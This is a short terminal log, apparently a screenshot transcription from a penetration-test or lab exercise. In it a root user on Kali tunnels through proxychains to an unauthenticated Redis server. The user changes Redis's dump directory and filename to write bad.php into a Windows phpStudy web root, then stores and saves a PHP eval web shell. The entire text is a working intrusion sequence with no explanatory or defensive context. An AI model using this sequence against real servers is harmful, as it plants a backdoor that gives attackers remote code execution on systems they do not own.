 ┌──(root㉿kali)-[/home/neil]
└─# proxychains redis-cli -h 10.0.20.99
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  0.0.0.0:1080  ...  10.0.20.99:6379  ...  OK
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW/"
OK
10.0.20.99:6379> config set dbfilename bad.php
OK
10.0.20.99:6379> set 1 "<?php @eval($_POST['tx']);?>"
OK
10.0.20.99:6379> save
OK
10.0.20.99:6379>